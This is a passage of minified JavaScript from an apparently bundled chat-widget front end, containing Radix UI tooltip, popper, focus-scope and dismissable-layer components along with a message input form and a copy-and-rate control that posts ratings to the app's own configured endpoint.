CustomEvent(PR))):s.onClose(),a?.(e)}}),b=F.useMemo(()=>y?g.current?'delayed-open':'instant-open':'closed',[y]),x=F.useCallback(()=>{window.clearTimeout(p.current),p.current=0,g.current=!1,v(!0)},[v]),w=F.useCallback(()=>{window.clearTimeout(p.current),p.current=0,v(!1)},[v]),k=F.useCallback(()=>{window.clearTimeout(p.current),p.current=window.setTimeout(()=>{g.current=!0,v(!0),p.current=0},m)},[m,v]);return F.useEffect(()=>()=>{p.current&&(window.clearTimeout(p.current),p.current=0)},[]),Xg.jsx(bR,{...c,children:Xg.jsx(zR,{scope:t,contentId:f,open:y,stateAttribute:b,trigger:u,onTriggerChange:d,onTriggerEnter:F.useCallback(()=>{s.isOpenDelayed?k():x()},[s.isOpenDelayed,k,x]),onTriggerLeave:F.useCallback(()=>{h?w():(window.clearTimeout(p.current),p.current=0)},[w,h]),onOpen:x,onClose:w,disableHoverableContent:h,children:n})})};BR.displayName=DR;var UR='TooltipTrigger',HR=F.forwardRef((e,t)=>{const{__scopeTooltip:n,...r}=e,o=FR(UR,n),a=LR(UR,n),i=RR(n),l=U_(t,F.useRef(null),o.onTriggerChange),s=F.useRef(!1),c=F.useRef(!1),u=F.useCallback(()=>s.current=!1,[]);return F.useEffect(()=>()=>document.removeEventListener('pointerup',u),[u]),Xg.jsx(xR,{asChild:!0,...i,children:Xg.jsx(G_.button,{'aria-describedby':o.open?o.contentId:void 0,'data-state':o.stateAttribute,...r,ref:l,onPointerMove:F_(e.onPointerMove,e=>{'touch'!==e.pointerType&&(c.current||a.isPointerInTransitRef.current||(o.onTriggerEnter(),c.current=!0))}),onPointerLeave:F_(e.onPointerLeave,()=>{o.onTriggerLeave(),c.current=!1}),onPointerDown:F_(e.onPointerDown,()=>{s.current=!0,document.addEventListener('pointerup',u,{once:!0})}),onFocus:F_(e.onFocus,()=>{s.current||o.onOpen()}),onBlur:F_(e.onBlur,o.onClose),onClick:F_(e.onClick,o.onClose)})})});HR.displayName=UR;var $R='TooltipPortal',[VR,WR]=IR($R,{forceMount:void 0}),qR=e=>{const{__scopeTooltip:t,forceMount:n,children:r,container:o}=e,a=FR($R,t);return Xg.jsx(VR,{scope:t,forceMount:n,children:Xg.jsx(CR,{present:n||a.open,children:Xg.jsx(SR,{asChild:!0,container:o,children:r})})})};qR.displayName=$R;var KR='TooltipContent',GR=F.forwardRef((e,t)=>{const n=WR(KR,e.__scopeTooltip),{forceMount:r=n.forceMount,side:o='top',...a}=e,i=FR(KR,e.__scopeTooltip);return Xg.jsx(CR,{present:r||i.open,children:i.disableHoverableContent?Xg.jsx(ZR,{side:o,...a,ref:t}):Xg.jsx(QR,{side:o,...a,ref:t})})}),QR=F.forwardRef((e,t)=>{const n=FR(KR,e.__scopeTooltip),r=LR(KR,e.__scopeTooltip),o=F.useRef(null),a=U_(t,o),[i,l]=F.useState(null),{trigger:s,onClose:c}=n,u=o.current,{onPointerInTransitChange:d}=r,f=F.useCallback(()=>{l(null),d(!1)},[d]),p=F.useCallback((e,t)=>{const n=e.currentTarget,r={x:e.clientX,y:e.clientY},o=function(e,t){const n=Math.abs(t.top-e.y),r=Math.abs(t.bottom-e.y),o=Math.abs(t.right-e.x),a=Math.abs(t.left-e.x);switch(Math.min(n,r,o,a)){case a:return'left';case o:return'right';case n:return'top';case r:return'bottom';default:throw new Error('unreachable')}}(r,n.getBoundingClientRect()),a=function(e,t,n=5){const r=[];switch(t){case'top':r.push({x:e.x-n,y:e.y+n},{x:e.x+n,y:e.y+n});break;case'bottom':r.push({x:e.x-n,y:e.y-n},{x:e.x+n,y:e.y-n});break;case'left':r.push({x:e.x+n,y:e.y-n},{x:e.x+n,y:e.y+n});break;case'right':r.push({x:e.x-n,y:e.y-n},{x:e.x-n,y:e.y+n})}return r}(r,o),i=function(e){const t=e.slice();return t.sort((e,t)=>e.x<t.x?-1:e.x>t.x?1:e.y<t.y?-1:e.y>t.y?1:0),function(e){if(e.length<=1)return e.slice();const t=[];for(let n=0;n<e.length;n++){const r=e[n];for(;t.length>=2;){const e=t[t.length-1],n=t[t.length-2];if(!((e.x-n.x)*(r.y-n.y)>=(e.y-n.y)*(r.x-n.x)))break;t.pop()}t.push(r)}t.pop();const n=[];for(let t=e.length-1;t>=0;t--){const r=e[t];for(;n.length>=2;){const e=n[n.length-1],t=n[n.length-2];if(!((e.x-t.x)*(r.y-t.y)>=(e.y-t.y)*(r.x-t.x)))break;n.pop()}n.push(r)}return n.pop(),1===t.length&&1===n.length&&t[0].x===n[0].x&&t[0].y===n[0].y?t:t.concat(n)}(t)}([...a,...function(e){const{top:t,right:n,bottom:r,left:o}=e;return[{x:o,y:t},{x:n,y:t},{x:n,y:r},{x:o,y:r}]}(t.getBoundingClientRect())]);l(i),d(!0)},[d]);return F.useEffect(()=>()=>f(),[f]),F.useEffect(()=>{if(s&&u){const e=e=>p(e,u),t=e=>p(e,s);return s.addEventListener('pointerleave',e),u.addEventListener('pointerleave',t),()=>{s.removeEventListener('pointerleave',e),u.removeEventListener('pointerleave',t)}}},[s,u,p,f]),F.useEffect(()=>{if(i){const e=e=>{const t=e.target,n={x:e.clientX,y:e.clientY},r=s?.contains(t)||u?.contains(t),o=!function(e,t){const{x:n,y:r}=e;let o=!1;for(let e=0,a=t.length-1;e<t.length;a=e++){const i=t[e].x,l=t[e].y,s=t[a].x,c=t[a].y;l>r!=c>r&&n<(s-i)*(r-l)/(c-l)+i&&(o=!o)}return o}(n,i);r?f():o&&(f(),c())};return document.addEventListener('pointermove',e),()=>document.removeEventListener('pointermove',e)}},[s,u,i,c,f]),Xg.jsx(ZR,{...e,ref:a})}),[YR,XR]=IR(DR,{isInside:!1}),ZR=F.forwardRef((e,t)=>{const{__scopeTooltip:n,children:r,'aria-label':o,onEscapeKeyDown:a,onPointerDownOutside:i,...l}=e,s=FR(KR,n),c=RR(n),{onClose:u}=s;return F.useEffect(()=>(document.addEventListener(PR,u),()=>document.removeEventListener(PR,u)),[u]),F.useEffect(()=>{if(s.trigger){const e=e=>{const t=e.target;t?.contains(s.trigger)&&u()};return window.addEventListener('scroll',e,{capture:!0}),()=>window.removeEventListener('scroll',e,{capture:!0})}},[s.trigger,u]),Xg.jsx(tN,{asChild:!0,disableOutsidePointerEvents:!1,onEscapeKeyDown:a,onPointerDownOutside:i,onFocusOutside:e=>e.preventDefault(),onDismiss:u,children:Xg.jsxs(wR,{'data-state':s.stateAttribute,...c,...l,ref:t,style:{...l.style,'--radix-tooltip-content-transform-origin':'var(--radix-popper-transform-origin)','--radix-tooltip-content-available-width':'var(--radix-popper-available-width)','--radix-tooltip-content-available-height':'var(--radix-popper-available-height)','--radix-tooltip-trigger-width':'var(--radix-popper-anchor-width)','--radix-tooltip-trigger-height':'var(--radix-popper-anchor-height)'},children:[Xg.jsx(W_,{children:r}),Xg.jsx(YR,{scope:n,isInside:!0,children:Xg.jsx(NR,{id:s.contentId,role:'tooltip',children:o||r})})]})})});GR.displayName=KR;var JR='TooltipArrow',eO=F.forwardRef((e,t)=>{const{__scopeTooltip:n,...r}=e,o=RR(n);return XR(JR,n).isInside?null:Xg.jsx(kR,{...o,...r,ref:t})});eO.displayName=JR;var tO=jR,nO=BR,rO=HR,oO=qR,aO=GR,iO=eO;function lO({delayDuration:e=0,...t}){return Xg.jsx(tO,{'data-slot':'tooltip-provider',delayDuration:e,...t})}function sO({...e}){return Xg.jsx(lO,{children:Xg.jsx(nO,{'data-slot':'tooltip',...e})})}function cO({...e}){return Xg.jsx(rO,{'data-slot':'tooltip-trigger',...e})}function uO({className:e,sideOffset:t=0,children:n,...r}){return Xg.jsx(oO,{children:Xg.jsxs(aO,{'data-slot':'tooltip-content',sideOffset:t,className:Wg('bg-primary text-primary-foreground animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2 z-50 w-fit origin-(--radix-tooltip-content-transform-origin) rounded-md px-3 py-1.5 text-sm text-center text-balance',e),...r,children:[n,Xg.jsx(iO,{className:'bg-primary fill-primary z-50 size-2.5 translate-y-[calc(-50%_-_2px)] rotate-45 rounded-[2px]'})]})})}const dO=process.env.NEXT_PUBLIC_WIDGET_SETTINGS_ENDPOINT,fO=process.env.NEXT_PUBLIC_APP_SITE_URL;function pO({rating:e,messageReferenceId:t,onSaveMessageRatingToStore:n,shouldPreventSavingRating:r,message:o}){const[a,i]=F.useState(e),[l,s]=F.useState(!1),[c,u]=F.useState(!1),d=F.useRef(null),f=async e=>{if(l)return;const o=e===a?null:e;s(!0),i(o),n(t,o),r||await fetch([fO,dO,'/message'].join(''),{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({referenceId:t,rating:o})}),s(!1)};return F.useEffect(()=>()=>{d.current&&clearTimeout(d.current)},[]),Xg.jsxs('div',{className:'flex items-center gap-0.5',children:[Xg.jsxs(sO,{children:[Xg.jsx(cO,{asChild:!0,children:Xg.jsx(yy,{variant:'ghost',size:'sm',className:'h-6 px-1 text-muted-foreground',onClick:async()=>{try{await navigator.clipboard.writeText(o),u(!0),d.current=setTimeout(()=>{u(!1)},2e3)}catch(e){}},disabled:c,children:c?Xg.jsx(Lm,{size:16}):Xg.jsx(jm,{size:16})})}),Xg.jsx(uO,{children:'Copy'})]}),Xg.jsxs(sO,{children:[Xg.jsx(cO,{asChild:!0,children:Xg.jsx(yy,{variant:'ghost',size:'sm',onClick:()=>f(1),className:'h-6 px-1 text-muted-foreground',disabled:l,children:Xg.jsx(Gm,{size:16,fill:1===a?'currentColor':'none'})})}),Xg.jsx(uO,{children:'Helpful'})]}),Xg.jsxs(sO,{children:[Xg.jsx(cO,{asChild:!0,children:Xg.jsx(yy,{variant:'ghost',size:'sm',onClick:()=>f(-1),className:'h-6 px-1 text-muted-foreground',disabled:l,children:Xg.jsx(Km,{size:16,fill:-1===a?'currentColor':'none'})})}),Xg.jsx(uO,{children:'Not Helpful'})]})]})}function hO({children:e,style:t,className:n,setInnerContainer:r,bodyPartId:o}){return Xg.jsx('div',{className:Wg('border animate-in fade-in slide-in-from-bottom-24','w-full rounded-lg bg-popover font-sans','overflow-hidden text-foreground shadow-sm zoom-in-90',n),style:t,part:o,children:Xg.jsx('div',{className:'relative flex h-full flex-col text-sm',ref:r,children:e})})}function mO({input:e,handleSubmit:t,handleInputChange:n,className:r,messageInputRef:o,isDisabled:a,onLoadingChange:i,inputPlaceholder:l,isLoading:s,preventAutoFocus:c}){const[u,d]=F.useState(!1),[f,p]=F.useState(!1),h=s||a||!f,m=F.useCallback(e=>{e.preventDefault(),h||(i(!0),t(e))},[i,t,h]),g=e=>{n(e),p(''!==e.target.value.trim())},y=F.useCallback(t=>{if(t.stopPropagation(),e.trim()&&'Enter'===t.key&&!t.shiftKey){if(t.preventDefault(),h)return;const e=t.currentTarget.closest('form');if(e){const t=new Event('submit',{bubbles:!0,cancelable:!0});e.dispatchEvent(t)}}},[e,h]);return F.useEffect(()=>{d(!0)},[]),F.useEffect(()=>{p(''!==e.trim())},[e]),u?Xg.jsx('form',{onSubmit:m,className:'w-full',children:Xg.jsxs('div',{className:Wg('mx-3 flex items-end text-muted-foreground gap-2',r),children:[Xg.jsx(GT,{autoComplete:'off',required:!0,value:e,onChange:g,onInput:g,name:'message',style:{padding:'9px 12px',fontSize:'14px',lineHeight:'20px',boxSizing:'border-box'},className:'shadow-sm rounded-md border border-input my-auto w-full resize-none bg-transparent dark:bg-input outline-none text-wrap transition-colors placeholder:text-muted-foreground focus:text-secondary-foreground !text-[16px] sm:!text-[14px]',placeholder:l,minRows:1,maxRows:5,onKeyDown:y,disabled:a,autoFocus:!c,ref:o}),Xg.jsx(yy,{disabled:h,size:'icon',type:'submit',className:'flex-shrink-0 rounded-md bg-primary text-primary-foreground w-10 h-10 disabled:bg-primary/10 disabled:text-primary disabled:opacity-100',children:Xg.jsx(qm,{})})]})}):null}function gO(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}function yO(e,t=[]){let n=[];const r=()=>{const t=n.map(e=>F.createContext(e));return function(n){const r=n?.[e]||t;return F.useMemo(()=>({[`__scope${e}`]:{...n,[e]:r}}),[n,r])}};return r.scopeName=e,[function(t,r){const o=F.createContext(r),a=n.length;n=[...n,r];const i=t=>{const{scope:n,children:r,...i}=t,l=n?.[e]?.[a]||o,s=F.useMemo(()=>i,Object.values(i));return Xg.jsx(l.Provider,{value:s,children:r})};return i.displayName=t+'Provider',[i,function(n,i){const l=i?.[e]?.[a]||o,s=F.useContext(l);if(s)return s;if(void 0!==r)return r;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},vO(r,...t)]}function vO(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const r=n.reduce((t,{useScope:n,scopeName:r})=>({...t,...n(e)[`__scope${r}`]}),{});return F.useMemo(()=>({[`__scope${t.scopeName}`]:r}),[r])}};return n.scopeName=t.scopeName,n}var bO=U[' useInsertionEffect '.trim().toString()]||XT;function xO({prop:e,defaultProp:t,onChange:n=()=>{},caller:r}){const[o,a,i]=function({defaultProp:e,onChange:t}){const[n,r]=F.useState(e),o=F.useRef(n),a=F.useRef(t);return bO(()=>{a.current=t},[t]),F.useEffect(()=>{o.current!==n&&(a.current?.(n),o.current=n)},[n,o]),[n,r,a]}({defaultProp:t,onChange:n}),l=void 0!==e,s=l?e:o;{const t=F.useRef(void 0!==e);F.useEffect(()=>{const e=t.current;if(e!==l){}t.current=l},[l,r])}const c=F.useCallback(t=>{if(l){const n=function(e){return'function'==typeof e}(t)?t(e):t;n!==e&&i.current?.(n)}else a(t)},[l,e,a,i]);return[s,c]}function wO(e){const t=kO(e),n=F.forwardRef((e,n)=>{const{children:r,...o}=e,a=F.Children.toArray(r),i=a.find(CO);if(i){const e=i.props.children,r=a.map(t=>t===i?F.Children.count(e)>1?F.Children.only(null):F.isValidElement(e)?e.props.children:null:t);return Xg.jsx(t,{...o,ref:n,children:F.isValidElement(e)?F.cloneElement(e,void 0,r):null})}return Xg.jsx(t,{...o,ref:n,children:r})});return n.displayName=`${e}.Slot`,n}function kO(e){const t=F.forwardRef((e,t)=>{const{children:n,...r}=e;if(F.isValidElement(n)){const e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,'ref')?.get,n=t&&'isReactWarning'in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,'ref')?.get,n=t&&'isReactWarning'in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(n),o=function(e,t){const n={...t};for(const r in t){const o=e[r],a=t[r];/^on[A-Z]/.test(r)?o&&a?n[r]=(...e)=>{const t=a(...e);return o(...e),t}:o&&(n[r]=o):'style'===r?n[r]={...o,...a}:'className'===r&&(n[r]=[o,a].filter(Boolean).join(' '))}return{...e,...n}}(r,n.props);return n.type!==F.Fragment&&(o.ref=t?ty(t,e):e),F.cloneElement(n,o)}return F.Children.count(n)>1?F.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var SO=Symbol('radix.slottable');function CO(e){return F.isValidElement(e)&&'function'==typeof e.type&&'__radixId'in e.type&&e.type.__radixId===SO}var EO=['a','button','div','form','h2','h3','img','input','label','li','nav','ol','p','select','span','svg','ul'].reduce((e,t)=>{const n=wO(`Primitive.${t}`),r=F.forwardRef((e,r)=>{const{asChild:o,...a}=e,i=o?n:t;return'undefined'!=typeof window&&(window[Symbol.for('radix-ui')]=!0),Xg.jsx(i,{...a,ref:r})});return r.displayName=`Primitive.${t}`,{...e,[t]:r}},{});function TO(e,t){e&&ne.flushSync(()=>e.dispatchEvent(t))}function _O(e){const t=e+'CollectionProvider',[n,r]=yO(t),[o,a]=n(t,{collectionRef:{current:null},itemMap:new Map}),i=e=>{const{scope:t,children:n}=e,r=B.useRef(null),a=B.useRef(new Map).current;return Xg.jsx(o,{scope:t,itemMap:a,collectionRef:r,children:n})};i.displayName=t;const l=e+'CollectionSlot',s=wO(l),c=B.forwardRef((e,t)=>{const{scope:n,children:r}=e,o=ny(t,a(l,n).collectionRef);return Xg.jsx(s,{ref:o,children:r})});c.displayName=l;const u=e+'CollectionItemSlot',d='data-radix-collection-item',f=wO(u),p=B.forwardRef((e,t)=>{const{scope:n,children:r,...o}=e,i=B.useRef(null),l=ny(t,i),s=a(u,n);return B.useEffect(()=>(s.itemMap.set(i,{ref:i,...o}),()=>{s.itemMap.delete(i)})),Xg.jsx(f,{[d]:'',ref:l,children:r})});return p.displayName=u,[{Provider:i,Slot:c,ItemSlot:p},function(t){const n=a(e+'CollectionConsumer',t);return B.useCallback(()=>{const e=n.collectionRef.current;if(!e)return[];const t=Array.from(e.querySelectorAll(`[${d}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},r]}var NO=F.createContext(void 0);function IO(e){const t=F.useContext(NO);return e||t||'ltr'}var RO,OO='dismissableLayer.update',MO='dismissableLayer.pointerDownOutside',PO='dismissableLayer.focusOutside',AO=F.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),LO=F.forwardRef((e,t)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:r,onPointerDownOutside:o,onFocusOutside:a,onInteractOutside:i,onDismiss:l,...s}=e,c=F.useContext(AO),[u,d]=F.useState(null),f=u?.ownerDocument??globalThis?.document,[,p]=F.useState({}),h=ny(t,e=>d(e)),m=Array.from(c.layers),[g]=[...c.layersWithOutsidePointerEventsDisabled].slice(-1),y=m.indexOf(g),v=u?m.indexOf(u):-1,b=c.layersWithOutsidePointerEventsDisabled.size>0,x=v>=y,w=function(e,t=globalThis?.document){const n=YT(e),r=F.useRef(!1),o=F.useRef(()=>{});return F.useEffect(()=>{const e=e=>{if(e.target&&!r.current){let r=()=>{zO(MO,n,a,{discrete:!0})};const a={originalEvent:e};'touch'===e.pointerType?(t.removeEventListener('click',o.current),o.current=r,t.addEventListener('click',o.current,{once:!0})):r()}else t.removeEventListener('click',o.current);r.current=!1},a=window.setTimeout(()=>{t.addEventListener('pointerdown',e)},0);return()=>{window.clearTimeout(a),t.removeEventListener('pointerdown',e),t.removeEventListener('click',o.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}(e=>{const t=e.target,n=[...c.branches].some(e=>e.contains(t));x&&!n&&(o?.(e),i?.(e),e.defaultPrevented||l?.())},f),k=function(e,t=globalThis?.document){const n=YT(e),r=F.useRef(!1);return F.useEffect(()=>{const e=e=>{if(e.target&&!r.current){zO(PO,n,{originalEvent:e},{discrete:!1})}};return t.addEventListener('focusin',e),()=>t.removeEventListener('focusin',e)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}(e=>{const t=e.target;[...c.branches].some(e=>e.contains(t))||(a?.(e),i?.(e),e.defaultPrevented||l?.())},f);return function(e,t=globalThis?.document){const n=YT(e);F.useEffect(()=>{const e=e=>{'Escape'===e.key&&n(e)};return t.addEventListener('keydown',e,{capture:!0}),()=>t.removeEventListener('keydown',e,{capture:!0})},[n,t])}(e=>{v===c.layers.size-1&&(r?.(e),!e.defaultPrevented&&l&&(e.preventDefault(),l()))},f),F.useEffect(()=>{if(u)return n&&(0===c.layersWithOutsidePointerEventsDisabled.size&&(RO=f.body.style.pointerEvents,f.body.style.pointerEvents='none'),c.layersWithOutsidePointerEventsDisabled.add(u)),c.layers.add(u),DO(),()=>{n&&1===c.layersWithOutsidePointerEventsDisabled.size&&(f.body.style.pointerEvents=RO)}},[u,f,n,c]),F.useEffect(()=>()=>{u&&(c.layers.delete(u),c.layersWithOutsidePointerEventsDisabled.delete(u),DO())},[u,c]),F.useEffect(()=>{const e=()=>p({});return document.addEventListener(OO,e),()=>document.removeEventListener(OO,e)},[]),Xg.jsx(EO.div,{...s,ref:h,style:{pointerEvents:b?x?'auto':'none':void 0,...e.style},onFocusCapture:gO(e.onFocusCapture,k.onFocusCapture),onBlurCapture:gO(e.onBlurCapture,k.onBlurCapture),onPointerDownCapture:gO(e.onPointerDownCapture,w.onPointerDownCapture)})});LO.displayName='DismissableLayer';var jO=F.forwardRef((e,t)=>{const n=F.useContext(AO),r=F.useRef(null),o=ny(t,r);return F.useEffect(()=>{const e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),Xg.jsx(EO.div,{...e,ref:o})});function DO(){const e=new CustomEvent(OO);document.dispatchEvent(e)}function zO(e,t,n,{discrete:r}){const o=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),r?TO(o,a):o.dispatchEvent(a)}jO.displayName='DismissableLayerBranch';var FO=0;function BO(){const e=document.createElement('span');return e.setAttribute('data-radix-focus-guard',''),e.tabIndex=0,e.style.outline='none',e.style.opacity='0',e.style.position='fixed',e.style.pointerEvents='none',e}var UO='focusScope.autoFocusOnMount',HO='focusScope.autoFocusOnUnmount',$O={bubbles:!1,cancelable:!0},VO=F.forwardRef((e,t)=>{const{loop:n=!1,trapped:r=!1,onMountAutoFocus:o,onUnmountAutoFocus:a,...i}=e,[l,s]=F.useState(null),c=YT(o),u=YT(a),d=F.useRef(null),f=ny(t,e=>s(e)),p=F.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;F.useEffect(()=>{if(r){let e=e=>{if(p.paused||!l)return;const t=e.target;l.contains(t)?d.current=t:GO(d.current,{select:!0})},t=e=>{if(p.paused||!l)return;const t=e.relatedTarget;null!==t&&(l.contains(t)||GO(d.current,{select:!0}))},n=e=>{if(document.activeElement===document.body)for(const t of e)t.removedNodes.length>0&&GO(l)};document.addEventListener('focusin',e),document.addEventListener('focusout',t);const r=new MutationObserver(n);return l&&r.observe(l,{childList:!0,subtree:!0}),()=>{document.removeEventListener('focusin',e),document.removeEventListener('focusout',t),r.disconnect()}}},[r,l,p.paused]),F.useEffect(()=>{if(l){QO.add(p);const t=document.activeElement;if(!l.contains(t)){const n=new CustomEvent(UO,$O);l.addEventListener(UO,c),l.dispatchEvent(n),n.defaultPrevented||(!function(e,{select:t=!1}={}){const n=document.activeElement;for(const r of e)if(GO(r,{select:t}),document.activeElement!==n)return}((e=WO(l),e.filter(e=>'A'!==e.tagName)),{select:!0}),document.activeElement===t&&GO(l))}return()=>{l.removeEventListener(UO,c),setTimeout(()=>{const e=new CustomEvent(HO,$O);l.addEventListener(HO,u),l.dispatchEvent(e),e.defaultPrevented||GO(t??document.body,{select:!0}),l.removeEventListener(HO,u),QO.remove(p)},0)}}var e},[l,c,u,p]);const h=F.useCallback(e=>{if(!n&&!r)return;if(p.paused)return;const t='Tab'===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,o=document.activeElement;if(t&&o){const t=e.currentTarget,[r,a]=function(e){const t=WO(e),n=qO(t,e),r=qO(t.reverse(),e);return[n,r]}(t);r&&a?e.shiftKey||o!==a?e.shiftKey&&o===r&&(e.preventDefault(),n&&GO(a,{select:!0})):(e.preventDefault(),n&&GO(r,{select:!0})):o===t&&e.preventDefault()}},[n,r,p.paused]);return Xg.jsx(EO.div,{tabIndex:-1,...i,ref:f,onKeyDown:h})});function WO(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{const t='INPUT'===e.tagName&&'hidden'===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function qO(e,t){for(const n of e)if(!KO(n,{upTo:t}))return n}function KO(e,{upTo:t}){if('hidden'===getComputedStyle(e).visibility)return!0;for(;e;){if(void 0!==t&&e===t)return!1;if('none'===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}function GO(e,{select:t=!1}={}){if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&function(e){return e instanceof HTMLInputElement&&'select'in e}(e)&&t&&e.select()}}VO.displayName='FocusScope';var QO=function(){let e=[];return{add(t){const n=e[0];t!==n&&n?.pause(),e=YO(e,t),e.unshift(t)},remove(t){e=YO(e,t),e[0]?.resume()}}}();function YO(e,t){const n=[...e],r=n.indexOf(t);return-1!==r&&n.splice(r,1),n}var XO=U[' useId '.trim().toString()]||(()=>{}),ZO=0;function JO(e){const[t,n]=F.useState(XO());return XT(()=>{n(e=>e??String(ZO++))},[e]),t?`radix-${t}`:''}var eM=F.forwardRef((e,t)=>{const{children:n,width:r=10,height:o=5,...a}=e;return Xg.jsx(EO.svg,{...a,ref:t,width:r,height:o,viewBox:'0 0 30 10',preserveAspectRatio:'none',children:e.asChild?n:Xg.jsx('polygon',{points:'0,0 30,0 15,10'})})});eM.displayName='Arrow';var tM=eM;var nM='Popper',[rM,oM]=yO(nM),[aM,iM]=rM(nM),lM=e=>{const{__scopePopper:t,children:n}=e,[r,o]=F.useState(null);return Xg.jsx(aM,{scope:t,anchor:r,onAnchorChange:o,children:n})};lM.displayName=nM;var sM='PopperAnchor',cM=F.forwardRef((e,t)=>{const{__scopePopper:n,virtualRef:r,...o}=e,a=iM(sM,n),i=F.useRef(null),l=ny(t,i),s=F.useRef(null);return F.useEffect(()=>{const e=s.current;s.current=r?.current||i.current,e!==s.current&&a.onAnchorChange(s.current)}),r?null:Xg.jsx(EO.div,{...o,ref:l})});cM.displayName=sM;var uM='PopperContent',[dM,fM]=rM(uM),pM=F.forwardRef((e,t)=>{const{__scopePopper:n,side:r='bottom',sideOffset:o=0,align:a='center',alignOffset:i=0,arrowPadding:l=0,avoidCollisions:s=!0,collisionBoundary:c=[],collisionPadding:u=0,sticky:d='partial',hideWhenDetached:f=!1,updatePositionStrategy:p='optimized',onPlaced:h,...m}=e,g=iM(uM,n),[y,v]=F.useState(null),b=ny(t,e=>v(e)),[x,w]=F.useState(null),k=function(e){const[t,n]=F.useState(void 0);return XT(()=>{if(e){n({width:e.offsetWidth,height:e.offsetHeight});const t=new ResizeObserver(t=>{if(!Array.isArray(t))return;if(!t.length)return;const r=t[0];let o,a;if('borderBoxSize'in r){const e=r.borderBoxSize,t=Array.isArray(e)?e[0]:e;o=t.inlineSize,a=t.blockSize}else o=e.offsetWidth,a=e.offsetHeight;n({width:o,height:a})});return t.observe(e,{box:'border-box'}),()=>t.unobserve(e)}n(void 0)},[e]),t}(x),S=k?.width??0,C=k?.height??0,E=r+('center'!==a?'-'+a:''),T='number'==typeof u?u:{top:0,right:0,bottom:0,left:0,...u},_=Array.isArray(c)?c:[c],N=_.length>0,I={padding:T,boundary:_.filter(yM),altBoundary:N},{refs:R,floatingStyles:O,placement:M,isPositioned:P,middlewareData:A}=$I({strategy:'fixed',placement:E,whileElementsMounted:(...e)=>II(...e,{animationFrame:'always'===p}),elements:{reference:g.anchor},middleware:[WI({mainAxis:o+C,alignmentAxis:i}),s&&qI({mainAxis:!0,crossAxis:!1,limiter:'partial'===d?KI():void 0,...I}),s&&GI({...I}),QI({...I,apply:({elements:e,rects:t,availableWidth:n,availableHeight:r})=>{const{width:o,height:a}=t.reference,i=e.floating.style;i.setProperty('--radix-popper-available-width',`${n}px`),i.setProperty('--radix-popper-available-height',`${r}px`),i.setProperty('--radix-popper-anchor-width',`${o}px`),i.setProperty('--radix-popper-anchor-height',`${a}px`)}}),x&&XI({element:x,padding:l}),vM({arrowWidth:S,arrowHeight:C}),f&&YI({strategy:'referenceHidden',...I})]}),[L,j]=bM(M),D=YT(h);XT(()=>{P&&D?.()},[P,D]);const z=A.arrow?.x,B=A.arrow?.y,U=0!==A.arrow?.centerOffset,[H,$]=F.useState();return XT(()=>{y&&$(window.getComputedStyle(y).zIndex)},[y]),Xg.jsx('div',{ref:R.setFloating,'data-radix-popper-content-wrapper':'',style:{...O,transform:P?O.transform:'translate(0, -200%)',minWidth:'max-content',zIndex:H,'--radix-popper-transform-origin':[A.transformOrigin?.x,A.transformOrigin?.y].join(' '),...A.hide?.referenceHidden&&{visibility:'hidden',pointerEvents:'none'}},dir:e.dir,children:Xg.jsx(dM,{scope:n,placedSide:L,onArrowChange:w,arrowX:z,arrowY:B,shouldHideArrow:U,children:Xg.jsx(EO.div,{'data-side':L,'data-align':j,...m,ref:b,style:{...m.style,animation:P?void 0:'none'}})})})});pM.displayName=uM;var hM='PopperArrow',mM={top:'bottom',right:'left',bottom:'top',left:'right'},gM=F.forwardRef(function(e,t){const{__scopePopper:n,...r}=e,o=fM(hM,n),a=mM[o.placedSide];return Xg.jsx('span',{ref:o.onArrowChange,style:{position:'absolute',left:o.arrowX,top:o.arrowY,[a]:0,transformOrigin:{top:'',right:'0 0',bottom:'center 0',left:'100% 0'}[o.placedSide],transform:{top:'translateY(100%)',right:'translateY(50%) rotate(90deg) translateX(-50%)',bottom:'rotate(180deg)',left:'translateY(50%) rotate(-90deg) translateX(50%)'}[o.placedSide],visibility:o.shouldHideArrow?'hidden':void 0},children:Xg.jsx(tM,{...r,ref:t,style:{...r.style,display:'block'}})})});function yM(e){return null!==e}gM.displayName=hM;var vM=e=>({name:'transformOrigin',options:e,fn(t){const{placement:n,rects:r,middlewareData:o}=t,a=0!==o.arrow?.centerOffset,i=a?0:e.arrowWidth,l=a?0:e.arrowHeight,[s,c]=bM(n),u={start:'0%',center:'50%',end:'100%'}[c],d=(o.arrow?.x??0)+i/2,f=(o.arrow?.y??0)+l/2;let 